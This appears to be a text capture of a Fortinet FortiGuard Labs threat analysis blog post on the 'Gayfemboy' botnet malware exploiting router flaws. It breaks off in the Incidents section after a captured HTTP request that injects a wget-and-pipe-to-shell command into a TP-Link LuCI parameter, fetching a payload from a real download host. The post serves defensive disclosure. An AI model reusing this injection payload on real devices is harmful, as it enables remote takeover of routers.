 FORTINET
Blog
Categories
CISO Collective
Subscribe
ARTICLE CONTENTS
Incidents
Malware Analysis
Conclusion
Fortinet Protections
IOCs
Impact: Remote attackers gain control of the vulnerable systems
Severity Level: High
Over the past year, FortiGuard Labs has been tracking a stealthy malware strain exploiting a range
of vulnerabilities to infiltrate systems. Initially disclosed by a Chinese cybersecurity firm under the
name “Gayfemboy.” The malware resurfaced this past July with new activity, this time targeting
vulnerabilities in products from vendors such as DrayTek, TP-Link, Raisecom, and Cisco, and
exhibiting signs of evolution in both form and behavior.
2025 Global Threat
Landscape Report
Use this report to understand the latest
attacker tactics, assess your exposure, and
prioritize action before the next exploit hits
your environment.
Download Now
This article presents an in-depth analysis of the malware, revealing its technical details and
exploring the implications of its evolving behavior.
Incidents
In July 2025, FortiGuard Labs observed a related payload exploiting multiple vulnerabilities. All
instances traced back to a common attack source at 87[.]121[.]84[.]34 and a consistent download
host at 220[.]158[.]234[.]135.
GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(wget+http://220.158.234.1
35/x/tplink+-O-|sh) HTTP/1.1
Host:
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua-Mobile: ?0
Accept-Encoding: gzip, deflate